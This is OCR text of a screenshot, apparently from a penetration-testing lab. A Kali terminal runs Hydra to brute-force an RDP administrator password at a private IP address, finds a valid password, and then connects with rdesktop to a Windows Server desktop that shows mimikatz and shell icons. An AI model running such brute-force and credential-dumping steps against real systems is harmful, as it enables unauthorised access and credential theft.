 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root kali ~
# hydra administrator /root/wordlists.txt rdp://192.168.93.30
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[WARNING] rdp servers often don't like many connections, use
ons and -W 1 or -W 3 to wait between connection to allow the
[INFO] Reduced number of tasks to 4 (rdp does not like many
[WARNING] the rdp module is experimental. Please test, repor
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tr
[DATA] attacking rdp://192.168.93.30:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 192.168.93.30 (waiting for chil
[3389][rdp] host: 192.168.93.30 login: administrator pas
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
root kali ~
# rdesktop 192.168.93.30
Core(warning): Certificate received from server is NOT trust
ser to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT i
Core(warning): Certificate received from server is NOT trust
ser to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login info
Clipboard(error): xclip_handle_SelectionNotify(), unable to
uest
rdesktop - 192.168.93.30
回收站
mimikatz
shell
Windows Server 2012 R2
激活 Windows
转到"控制面板"中的"系统"以激
Windows Server 2012 R2 Datacenter
Build 9600
15:17
2021/5/23